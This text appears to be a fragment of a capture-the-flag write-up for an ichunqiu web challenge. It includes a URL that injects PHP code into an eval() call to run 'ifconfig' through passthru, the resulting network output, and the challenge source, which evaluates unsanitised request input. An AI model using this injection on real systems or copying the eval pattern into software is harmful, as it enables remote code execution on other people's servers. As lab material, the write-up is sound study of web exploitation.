 cd473d68f2e94eb89a5c
view-source:cd473d68f
ciphersaw
view-source:cd473d68f2e94eb89a5cb5ff2bb7b9cf5ea38c8970f24ceb.game.ichunqiu.com/?hello=);echo%20passthru("ifconfig");//
1 eth0 Link encap:Ethernet HWaddr 02:42:AC:11:00:17
2 inet addr:172.17.0.23 Bcast:0.0.0.0 Mask:255.255.0.0
3 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
4 RX packets:145 errors:0 dropped:0 overruns:0 frame:0
5 TX packets:144 errors:0 dropped:0 overruns:0 carrier:0
6 collisions:0 txqueuelen:0
7 RX bytes:94090 (91.8 KiB) TX bytes:30017 (29.3 KiB)
8
9 lo Link encap:Local Loopback
10 inet addr:127.0.0.1 Mask:255.0.0.0
11 UP LOOPBACK RUNNING MTU:65536 Metric:1
12 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
13 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
14 collisions:0 txqueuelen:1
15 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
16
17 <code><span style="color: #000000">
18 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">include&nbsp;</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">$a&nbsp;
</span><span style="color: #007700">=&nbsp;@</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color: #DD0000">'hello'</span><span style="color: #007700">];<br />eval(&nbsp;
</span><span style="color: #DD0000">"var_dump(</span><span style="color: #0000BB">$a</span><span style="color: #DD0000">);"</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">show_source</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></span>
19 </span>
20 </code>